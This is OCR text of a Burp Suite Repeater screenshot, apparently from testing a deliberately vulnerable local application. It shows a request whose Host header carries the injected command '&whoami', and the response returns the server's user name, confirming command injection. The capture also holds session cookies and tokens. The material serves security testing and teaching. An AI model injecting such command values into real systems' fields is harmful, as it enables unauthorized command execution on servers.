 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /codeinject/host HTTP/1.1
2 Host: &whoami
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8080/login
8 Connection: close
9 Cookie: Idea-8296f673=27eb4eae-a2c1-4d46-aee8-d03a406d79e8;
JSESSIONID=F99A486FE793948EF507D16F9D6B7367; remember-me=
YWRtaW46MTcyMjcwMDY5MTMzODowMDY0ZGZkYTAyZmNiMmJmNzRjZTFmZTIxMTA1NzAzO
Q; XSRF-TOKEN=c4b731c5-89f8-4b09-8a0b-612a9f3f837c
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 77
11 Date: Sat, 20 Jul 2024 16:10:01 GMT
12 Connection: close
13
14 curl: try 'curl --help' for more information
15 desktop-hf9brsp\administrator
16
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 4
Request headers 14
Response headers 11
Done 427 bytes | 44 millis